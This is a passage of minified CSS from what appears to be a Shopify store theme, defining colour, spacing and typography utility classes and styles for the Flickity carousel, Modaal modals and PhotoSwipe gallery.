214)}.color--tertiary-meta{color:rgb(255, 251, 234)}.color--tertiary-text--overlay{color:rgb(153, 167, 100)}.color--tertiary-accent--overlay{color:rgb(0, 0, 0)}.hv--tertiary-accent--overlay:hover{color:rgb(0, 0, 0)}.color--active-text{color:rgb(255, 251, 234)}.bg--active-text{background-color:rgb(255, 251, 234)}.border--active-text{border:1px solid rgb(255, 251, 234)}.border-bottom--active-text{border-bottom:1px solid rgb(255, 251, 234)}.bg--active-background{background-color:rgb(153, 167, 100)}.color--active-accent{color:rgb(244, 179, 214)}.hv--active-accent:hover{color:rgb(244, 179, 214)}.hv-bg--active-accent:hover{background-color:rgb(244, 179, 214)}.hv--border--active-accent:hover{border:1px solid rgb(244, 179, 214)}.hv--border-bottom--active-accent:hover{border-bottom:1px solid rgb(244, 179, 214)}.color--active-meta{color:rgb(255, 251, 234)}.color--active-text--overlay{color:rgb(153, 167, 100)}.hv--active-accent--overlay:hover{color:rgb(0, 0, 0)}@media only screen and (min-width: 750px){.active.md--up--active-border--black-text{border:1px solid #000}.active.md--up--active-border--white-text{border:1px solid #fff}.md--up--border--transparent{border:1px solid rgba(0,0,0,0)}.active.md--up--active-border--primary-text{border:1px solid rgb(22, 35, 23)}.active.md--up--active-border--secondary-text{border:1px solid rgb(255, 251, 234)}.active.md--up--active-border--tertiary-text{border:1px solid rgb(255, 251, 234)}}@media only screen and (min-width: 990px){.lg--up--color--black-text{color:#000}.lg--up--border-bottom--black-text{border-bottom:1px solid #000}.lg--up--color--white-text{color:#fff}.lg--up--border-bottom--white-text{border-bottom:1px solid #fff}.lg--up--color--primary-text{color:rgb(22, 35, 23)}.lg--up--border-bottom--primary-text{border-bottom:1px solid rgb(22, 35, 23)}.lg--up--color--secondary-text{color:rgb(255, 251, 234)}.lg--up--border-bottom--secondary-text{border-bottom:1px solid rgb(255, 251, 234)}.lg--up--color--tertiary-text{color:rgb(255, 251, 234)}.lg--up--border-bottom--tertiary-text{border-bottom:1px solid rgb(255, 251, 234)}}.m0{margin:0}.mb0{margin-bottom:0}.mt1{margin-top:.625rem}.mr1{margin-right:.625rem}.mb1{margin-bottom:.625rem}.ml1{margin-left:.625rem}.mx1{margin-left:.625rem;margin-right:.625rem}.mt2{margin-top:1.25rem}.mr2{margin-right:1.25rem}.mb2{margin-bottom:1.25rem}.ml2{margin-left:1.25rem}.my2{margin-bottom:1.25rem;margin-top:1.25rem}.mt3{margin-top:2.5rem}.mb3{margin-bottom:2.5rem}.my3{margin-bottom:2.5rem;margin-top:2.5rem}.mt4{margin-top:5rem}.mt5{margin-top:7.25rem}.mxn1{margin-left:-.625rem;margin-right:-.625rem}.mxn3{margin-left:-2.5rem;margin-right:-2.5rem}.mtn1{margin-top:-.625rem}.mtn2{margin-top:-1.25rem}.mtn3{margin-top:-2.5rem}.mt--auto{margin-top:auto}.mx--auto{margin-left:auto;margin-right:auto}@media only screen and (min-width: 480px){.pm--mt3{margin-top:2.5rem}}@media only screen and (max-width: 989px){.md--dn--mr2{margin-right:1.25rem}.md--dn--ml2{margin-left:1.25rem}.md--dn--mb3{margin-bottom:2.5rem}}@media only screen and (min-width: 750px){.md--up--mt0{margin-top:0}.md--up--mt2{margin-top:1.25rem}.md--up--mr3{margin-right:2.5rem}.md--up--ml3{margin-left:2.5rem}.md--up--mtn2{margin-top:-1.25rem}}@media only screen and (min-width: 990px){.lg--up--m0{margin:0}.lg--up--mt0{margin-top:0}.lg--up--mb0{margin-bottom:0}.lg--up--mt1{margin-top:.625rem}.lg--up--mt2{margin-top:1.25rem}.lg--up--mt3{margin-top:2.5rem}.lg--up--mt4{margin-top:5rem}.lg--up--mb4{margin-bottom:5rem}.lg--up--mtn3{margin-top:-2.5rem}.lg--up--mtn4{margin-top:-5rem}.lg--up--mx--auto{margin-left:auto;margin-right:auto}}.p0{padding:0}.p1{padding:.625rem}.pt1{padding-top:.625rem}.pb1{padding-bottom:.625rem}.pl1{padding-left:.625rem}.py1{padding-bottom:.625rem;padding-top:.625rem}.px1{padding-left:.625rem;padding-right:.625rem}.p2{padding:1.25rem}.pt2{padding-top:1.25rem}.pr2{padding-right:1.25rem}.pb2{padding-bottom:1.25rem}.pl2{padding-left:1.25rem}.py2{padding-bottom:1.25rem;padding-top:1.25rem}.px2{padding-left:1.25rem;padding-right:1.25rem}.p3{padding:2.5rem}.pt3{padding-top:2.5rem}.pr3{padding-right:2.5rem}.pb3{padding-bottom:2.5rem}.py3{padding-bottom:2.5rem;padding-top:2.5rem}.px3{padding-left:2.5rem;padding-right:2.5rem}.pt4{padding-top:5rem}.pr4{padding-right:5rem}.pb4{padding-bottom:5rem}.py4{padding-bottom:5rem;padding-top:5rem}@media only screen and (max-width: 989px){.md--dn--pr4{padding-right:5rem}.md--dn--pl4{padding-left:5rem}}@media only screen and (min-width: 750px){.md--up--pt0{padding-top:0}.md--up--px0{padding-left:0;padding-right:0}.md--up--pr2{padding-right:1.25rem}.md--up--px2{padding-left:1.25rem;padding-right:1.25rem}.md--up--pr4{padding-right:5rem}}@media only screen and (min-width: 990px){.lg--up--p0{padding:0}.lg--up--pb0{padding-bottom:0}.lg--up--px0{padding-left:0;padding-right:0}.lg--up--pl2{padding-left:1.25rem}.lg--up--p3{padding:2.5rem}.lg--up--pt3{padding-top:2.5rem}.lg--up--pl3{padding-left:2.5rem}.lg--up--px3{padding-left:2.5rem;padding-right:2.5rem}.lg--up--p4{padding:5rem}.lg--up--px4{padding-left:5rem;padding-right:5rem}.lg--up--py5{padding-bottom:7.25rem;padding-top:7.25rem}}@media only screen and (min-width: 1400px){.wd--pt3{padding-top:2.5rem}.wd--pl4{padding-left:5rem}.wd--p5{padding:7.25rem}}html{font-size:16px}body,input,textarea,button,select,.disclosure__toggle{font-size:16px;line-height:1.6;font-family:Karla, sans-serif;color:rgb(22, 35, 23);font-weight:400;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,h2,h3,h4,h5{display:block;font-family:Trirong, serif;font-weight:400;font-style:normal;margin:0 0 0.5em;line-height:1.4;overflow-wrap:break-word;word-wrap:break-word}h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none;font-weight:inherit}.f--heading{font-family:Trirong, serif;text-transform:none;font-weight:400;font-style:normal}.f--main{font-family:Karla, sans-serif;font-weight:400}.f--accent,.btn,.shopify-payment-button__button--unbranded{font-family:Karla, sans-serif;font-weight:400;text-transform:none}.t--header-navigation{font-family:Karla, sans-serif;text-transform:none;font-weight:400}.t--list-and-grid{text-align:left}h1,.h1{font-size:1.85rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1rem}h5,.h5{font-size:.875rem}.font-size--0{font-size:0}.font-size--xxxl{font-size:2.25rem}.font-size--xxl{font-size:1.85rem}.font-size--xl{font-size:1.5rem}.font-size--l{font-size:1.25rem}.font-size--ml{font-size:1.125rem}.font-size--m{font-size:1rem}.font-size--sm{font-size:.9rem}.font-size--s{font-size:.875rem}.font-size--xs{font-size:.75rem}.font-size--xxs{font-size:.6rem}.font-size--xxxs{font-size:.5rem}.font-size--xxxxs{font-size:.45rem}.line-height--1{line-height:1rem}.line-height--3{line-height:1.25rem}.line-height--4{line-height:1.5rem}.line-height--5{line-height:1.75rem}.line-height--6{line-height:2rem}.line-height--7{line-height:2.25rem}.line-height--8{line-height:2.5rem}@media only screen and (min-width: 480px){.pm--font-size--xxxxxl{font-size:3rem}.pm--font-size--xxxxl{font-size:2.5rem}.pm--font-size--xxxl{font-size:2.25rem}.pm--font-size--xxl{font-size:1.85rem}.pm--line-height--7{line-height:2.25rem}.pm--line-height--8{line-height:2.5rem}.pm--line-height--11{line-height:3.25rem}}@media only screen and (min-width: 750px) and (max-width: 989px){.md--line-height--7{line-height:2.25rem}}@media only screen and (min-width: 750px){.md--up--font-size--xxl{font-size:1.85rem}.md--up--font-size--l{font-size:1.25rem}.md--up--font-size--m{font-size:1rem}.md--up--font-size--s{font-size:.875rem}}@media only screen and (min-width: 990px){.lg--up--font-size--xxxxxl{font-size:3rem}.lg--up--font-size--xxxl{font-size:2.25rem}.lg--up--font-size--xxl{font-size:1.85rem}.lg--up--font-size--xl{font-size:1.5rem}.lg--up--font-size--l{font-size:1.25rem}.lg--up--font-size--ml{font-size:1.125rem}.lg--up--line-height--5{line-height:1.75rem}.lg--up--line-height--6{line-height:2rem}.lg--up--line-height--8{line-height:2.5rem}.lg--up--line-height--9{line-height:2.75rem}}@media only screen and (min-width: 1400px){.wd--font-size--xxxxxxl{font-size:3.5rem}.wd--font-size--xxxxl{font-size:2.5rem}.wd--font-size--xxxl{font-size:2.25rem}.wd--font-size--m{font-size:1rem}.wd--font-size--s{font-size:.875rem}.wd--line-height--4{line-height:1.5rem}.wd--line-height--11{line-height:3.25rem}.wd--line-height--13{line-height:3.75rem}}.italic{font-style:italic}.capitalize{text-transform:capitalize}.list--reset{list-style:none;padding-left:0}p{margin:0 0 15px 0}p img{margin:0}b,strong{font-weight:700}small{font-size:0.9em}sub{position:relative;font-size:60%;vertical-align:baseline}sub{bottom:-0.5em}.no-wrap{white-space:nowrap}code{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}hr{clear:both;border-top:0}/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:white;background:rgba(255,255,255,0.75);border:none;color:#333}.flickity-button:hover{background:white;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:0.6}.flickity-button:disabled{opacity:0.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:#333}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:0.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-prev-next-button.next{right:10px;top:auto;bottom:0;background-color:transparent}/*!
	Modaal - accessible modals - v0.3.1
	by Humaan, for all humans.
	http://humaan.com
 */.modaal-noscroll{overflow:hidden}.modaal-accessible-hide{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}.modaal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;opacity:0;background:rgb(153, 167, 100) !important;opacity:1 !important}.modaal-wrapper{display:block;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;overflow:auto;opacity:1;box-sizing:border-box;-webkit-overflow-scrolling:touch;transition:all .3s ease-in-out}.modaal-wrapper *{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden}.modaal-wrapper.modaal-start_none{display:none;opacity:1}.modaal-wrapper.modaal-start_fade{opacity:0}.modaal-wrapper *[tabindex="0"]{outline:none !important}.modaal-wrapper.modaal-fullscreen{overflow:hidden}.modaal-outer-wrapper{display:table;position:relative;width:100%;height:100%}.modaal-fullscreen .modaal-outer-wrapper{display:block}.modaal-inner-wrapper{display:table-cell;width:100%;height:100%;position:relative;vertical-align:middle;text-align:center;padding:80px 25px}.modaal-fullscreen .modaal-inner-wrapper{padding:0;display:block;vertical-align:top}.modaal-container{position:relative;display:inline-block;width:100%;margin:auto;text-align:left;color:rgb(22, 35, 23);max-width:1000px;border-radius:0;background:rgb(153, 167, 100);cursor:auto}.modaal-container.is_loading{height:100px;width:100px;overflow:hidden}.modaal-fullscreen .modaal-container{max-width:none;height:100%;overflow:auto}.modaal-content-container{padding:30px}.modaal-confirm-wrap{padding:30px 0 0;text-align:center;font-size:0}.modaal-confirm-btn{font-size:14px;display:inline-block;margin:0 10px;vertical-align:middle;cursor:pointer;border:none;background:transparent}.modaal-confirm-btn.modaal-ok{padding:10px 15px;color:#fff;background:#555;border-radius:3px;transition:background .2s ease-in-out}.modaal-confirm-btn.modaal-ok:hover{background:#2f2f2f}.modaal-confirm-btn.modaal-cancel{text-decoration:underline}.modaal-confirm-btn.modaal-cancel:hover{text-decoration:none;color:#2f2f2f}@-webkit-keyframes instaReveal{0%{opacity:0}100%{opacity:1}}@keyframes instaReveal{0%{opacity:0}100%{opacity:1}}.modaal-instagram .modaal-container{width:auto;background:transparent;box-shadow:none !important}.modaal-instagram .modaal-content-container{padding:0;background:transparent}.modaal-instagram iframe{opacity:0;margin:-6px !important;border-radius:0 !important;width:1000px !important;max-width:800px !important;box-shadow:none !important;-webkit-animation:instaReveal 1s linear forwards;animation:instaReveal 1s linear forwards}.modaal-gallery-item{display:none}.modaal-gallery-item img{display:block}.modaal-gallery-item.is_active{display:block}.modaal-gallery-label{position:absolute;left:0;width:100%;margin:20px 0 0;font-size:18px;text-align:center;color:#fff}.modaal-gallery-label:focus{outline:none}.modaal-gallery-control{position:absolute;top:50%;transform:translateY(-50%);opacity:1;cursor:pointer;color:#fff;width:50px;height:50px;background:rgba(0,0,0,0);border:none;border-radius:100%;transition:all .2s ease-in-out}.modaal-gallery-control.is_hidden{opacity:0;cursor:default}.modaal-gallery-control:focus,.modaal-gallery-control:hover{outline:none;background:#fff}.modaal-gallery-control:focus:before,.modaal-gallery-control:focus:after,.modaal-gallery-control:hover:before,.modaal-gallery-control:hover:after{background:#afb7bc}.modaal-gallery-control span{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}.modaal-gallery-control:before,.modaal-gallery-control:after{display:block;content:" ";position:absolute;top:16px;left:25px;width:4px;height:18px;border-radius:4px;background:#fff;transition:background .2s ease-in-out}.modaal-gallery-control:before{margin:-5px 0 0;transform:rotate(-45deg)}.modaal-gallery-control:after{margin:5px 0 0;transform:rotate(45deg)}.modaal-gallery-next{left:100%;margin-left:40px}.modaal-gallery-prev{right:100%;margin-right:40px}.modaal-gallery-prev:before,.modaal-gallery-prev:after{left:22px}.modaal-gallery-prev:before{margin:5px 0 0;transform:rotate(-45deg)}.modaal-gallery-prev:after{margin:-5px 0 0;transform:rotate(45deg)}.modaal-video-wrap{margin:auto 50px;position:relative}.modaal-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.3);background:#000;max-width:1300px;margin-left:auto;margin-right:auto}.modaal-video-container iframe,.modaal-video-container object,.modaal-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.modaal-iframe-elem{width:100%;height:100%;display:block}@media only screen and (min-width: 1400px){.modaal-video-container{padding-bottom:0;height:731px}}@media only screen and (max-width: 1140px){.modaal-gallery-control{top:auto;bottom:20px;transform:none;background:rgba(0,0,0,0.7)}.modaal-gallery-control:before,.modaal-gallery-control:after{background:#fff}.modaal-gallery-next{left:auto;right:20px}.modaal-gallery-prev{left:20px;right:auto}}@media screen and (max-width: 900px){.modaal-instagram iframe{width:500px !important}}@media screen and (max-height: 1100px){.modaal-instagram iframe{width:700px !important}}@media screen and (max-height: 1000px){.modaal-inner-wrapper{padding-top:60px;padding-bottom:60px}.modaal-instagram iframe{width:600px !important}}@media screen and (max-height: 900px){.modaal-instagram iframe{width:500px !important}.modaal-video-container{max-width:900px;max-height:510px}}@media only screen and (max-width: 600px){.modaal-instagram iframe{width:280px !important}}@media only screen and (max-height: 820px){.modaal-gallery-label{display:none}}.modaal-loading-spinner{background:none;position:absolute;width:200px;height:200px;top:50%;left:50%;margin:-100px 0 0 -100px;transform:scale(0.25)}@-webkit-keyframes modaal-loading-spinner{0%{opacity:1;transform:scale(1.5)}100%{opacity:.1;transform:scale(1)}}@keyframes modaal-loading-spinner{0%{opacity:1;transform:scale(1.5)}100%{opacity:.1;transform:scale(1)}}.modaal-loading-spinner>div{width:24px;height:24px;margin-left:4px;margin-top:4px;position:absolute}.modaal-loading-spinner>div>div{width:100%;height:100%;border-radius:15px;background:#fff}.modaal-loading-spinner>div:nth-of-type(1)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:0s;animation-delay:0s}.modaal-loading-spinner>div:nth-of-type(2)>div,.modaal-loading-spinner>div:nth-of-type(3)>div{-ms-animation:modaal-loading-spinner 1s linear infinite;-moz-animation:modaal-loading-spinner 1s linear infinite;-webkit-animation:modaal-loading-spinner 1s linear infinite;-o-animation:modaal-loading-spinner 1s linear infinite}.modaal-loading-spinner>div:nth-of-type(1){transform:translate(84px, 84px) rotate(45deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(2)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.12s;animation-delay:.12s}.modaal-loading-spinner>div:nth-of-type(2){transform:translate(84px, 84px) rotate(90deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(3)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.25s;animation-delay:.25s}.modaal-loading-spinner>div:nth-of-type(4)>div,.modaal-loading-spinner>div:nth-of-type(5)>div{-ms-animation:modaal-loading-spinner 1s linear infinite;-moz-animation:modaal-loading-spinner 1s linear infinite;-webkit-animation:modaal-loading-spinner 1s linear infinite;-o-animation:modaal-loading-spinner 1s linear infinite}.modaal-loading-spinner>div:nth-of-type(3){transform:translate(84px, 84px) rotate(135deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(4)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.37s;animation-delay:.37s}.modaal-loading-spinner>div:nth-of-type(4){transform:translate(84px, 84px) rotate(180deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(5)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.5s;animation-delay:.5s}.modaal-loading-spinner>div:nth-of-type(6)>div,.modaal-loading-spinner>div:nth-of-type(7)>div{-ms-animation:modaal-loading-spinner 1s linear infinite;-moz-animation:modaal-loading-spinner 1s linear infinite;-webkit-animation:modaal-loading-spinner 1s linear infinite;-o-animation:modaal-loading-spinner 1s linear infinite}.modaal-loading-spinner>div:nth-of-type(5){transform:translate(84px, 84px) rotate(225deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(6)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.62s;animation-delay:.62s}.modaal-loading-spinner>div:nth-of-type(6){transform:translate(84px, 84px) rotate(270deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(7)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.75s;animation-delay:.75s}.modaal-loading-spinner>div:nth-of-type(7){transform:translate(84px, 84px) rotate(315deg) translate(70px, 0)}.modaal-loading-spinner>div:nth-of-type(8)>div{-webkit-animation:modaal-loading-spinner 1s linear infinite;animation:modaal-loading-spinner 1s linear infinite;-webkit-animation-delay:.87s;animation-delay:.87s}.modaal-loading-spinner>div:nth-of-type(8){transform:translate(84px, 84px) rotate(360deg) translate(70px, 0)}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:15000;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:rgb(153, 167, 100);opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:rgba(255,255,255,0.1)}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}.responsive-image__wrapper{position:relative;overflow:hidden;width:100%;margin:0 auto}.no-js .responsive-image__wrapper{display:none}.responsive-image__wrapper::before{content:'';position:relative;display:block}.responsive-image__wrapper.force-crop{overflow:hidden}.responsive-image__wrapper img{display:block;width:100%}.responsive-image__image{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-color:transparent;transition:opacity 0.3s cubic-bezier(0.46, 0.01, 0.32, 1);opacity:0;z-index:1;backface-visibility:hidden;-webkit-backface-visibility:hidden}.responsive-image__image.lazyloaded{opacity:1}.force-crop .responsive-image__image{top:0;left:0;width:100%;height:auto}.responsive-image__placeholder{z-index:0;opacity:0.05;transition:opacity 0.5s cubic-bezier(0.46, 0.01, 0.32, 1)}.responsive-image__image.lazyloaded+.responsive-image__placeholder{opacity:0}.placeholder-img-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.5}.mobile-flickity__slides::after{content:'flickity';display:none}@media only screen and (min-width: 990px){.mobile-flickity__slides::after{content:''}}body:not(.banner-image) .shopify-section:first-child section.bg--primary-background{padding-top:1.25rem}@media only screen and (min-width: 990px){body:not(.banner-image) .shopify-section:first-child section.bg--primary-background{padding-top:2.5rem}}.mobile-navigation{z-index:1}.mobile-navigation-container{transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1);width:200vw}.mobile-navigation-container.shift{left:-100%}.mobile-navigation-container.shift.mobile-navigation__pane:first-child{visibility:hidden}.page.current{border-bottom:1px solid rgb(22, 35, 23)}.collection-item__link.color--white-text:hover .collection-item__button,.collection-item__link.color--primary-text:hover .collection-item__button{color:rgb(153, 167, 100);border-bottom:1px solid rgb(153, 167, 100)}.collection-item__link.color--secondary-text:hover .collection-item__button{color:rgb(255, 251, 234);border-bottom:1px solid rgb(255, 251, 234)}.collection-item__link.color--tertiary-text:hover .collection-item__button{color:rgb(244, 179, 214);border-bottom:1px solid rgb(244, 179, 214)}.product-item-hover{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;transition:all .2s ease-in-out}.product-item-hover.show{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.pswp__button--close,.modaal-close{transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1)}.pswp__button--close svg,.modaal-close svg{transform:scale(1);transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1)}.pswp__button--close:hover svg,.modaal-close:hover svg{transform:scale(1.2)}.pswp__button svg{pointer-events:none}.pswp__element--disabled{display:none}.pswp__preloader{width:44px;height:44px;opacity:0;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid rgb(255, 251, 234);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}[data-unit-price-wrapper]{display:none}.has-unit-price [data-unit-price-wrapper]{display:block}.disclosure{position:relative}.disclosure__toggle{white-space:normal}.disclosure__toggle.color--primary-text{color:rgb(22, 35, 23)}.disclosure__toggle.color--secondary-text{color:rgb(255, 251, 234)}.disclosure__toggle.color--tertiary-text{color:rgb(255, 251, 234)}.disclosure-list{display:none;position:absolute;bottom:100%;min-height:92px;max-height:300px;overflow-y:auto;border-radius:0;list-style:none;min-width:100%;width:auto;left:0;right:auto}@media only screen and (min-width: 990px){.disclosure-list{right:0;left:auto}}.disclosure__toggle{display:table}.disclosure__toggle span{display:table-cell;vertical-align:middle}.disclosure-list--visible{display:block}.disclosure-list__item{white-space:nowrap;text-align:left;color:inherit}.disclosure-list__item .disclosure-list__option{color:inherit}.disclosure-list__item .disclosure-list__option .disclosure__link-wrapper{display:inline-block;padding-bottom:0.2rem;color:inherit;border-bottom:1px solid transparent}.disclosure-list__item:focus .disclosure-list__option .disclosure__link-wrapper,.disclosure-list__item:hover .disclosure-list__option .disclosure__link-wrapper{border-bottom:1px solid currentColor}.disclosure-list__item--current .disclosure-list__option .disclosure__link-wrapper{border-bottom:1px solid currentColor}.product-single__media iframe,.product-single__media model-viewer,.product-single__media .shopify-model-viewer-ui,.product-single__media img,.product-single__media>video,.product-single__media .plyr,.product-single__media .media-item,.product-single__media .rte__video-wrapper{position:absolute;top:0;left:0;width:100%;max-width:100%}.product-single__media iframe,.product-single__media .media-video,.product-single__media model-viewer,.product-single__media .shopify-model-viewer-ui,.product-single__media .media-item,.product-single__media .plyr,.product-single__media .plyr__video-wrapper{height:100%}body:not(.user-is-tabbing) .plyr:focus{outline:0}.media-badge-container{padding-top:5px;padding-right:5px;width:calc(100% / 3);min-width:25px}.media-badge-container svg{width:100%;height:100%}.media-badge path.border{fill:none;stroke-opacity:.05}.media-badge-container .media-badge{opacity:.6}.media-badge-inner{padding:1px}.media-badge-border{opacity:0.05}.media-badge-container .color--primary-text .media-badge path.border{border-color:rgb(22, 35, 23)}.media-badge-container .color--primary-text .media-badge{fill:rgb(22, 35, 23)}.media-badge-container .color--secondary-text .media-badge path.border{border-color:rgb(255, 251, 234)}.media-badge-container .color--secondary-text .media-badge{fill:rgb(255, 251, 234)}.media-badge-container .color--tertiary-text .media-badge path.border{border-color:rgb(255, 251, 234)}.shopify-model-viewer-ui model-viewer{text-align:left}.color--primary-text [data-product-single-media-wrapper] .plyr--video{background-color:rgb(255, 251, 234);color:rgb(22, 35, 23)}.color--secondary-text [data-product-single-media-wrapper] .plyr--video{background-color:rgb(233, 114, 60);color:rgb(255, 251, 234)}.color--tertiary-text [data-product-single-media-wrapper] .plyr--video{background-color:rgb(153, 167, 100);color:rgb(255, 251, 234)}.product-single__view-in-space[data-shopify-xr-hidden]{visibility:hidden;display:none}*,*::before,*::after{box-sizing:border-box}body,input,textarea,button,select,.disclosure__toggle{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}a:focus{color:inherit}img{max-width:100%}form{margin:0}@media only screen and (max-width: 989px){input,textarea,select:not(.disclosure__toggle),.disclosure__toggle:not(.disclosure__toggle){font-size:16px}}button,input[type='submit'],label[for]{cursor:pointer}optgroup{font-weight:700}option{background-color:rgb(255, 251, 234);color:rgb(22, 35, 23)}body:not(.user-is-tabbing) 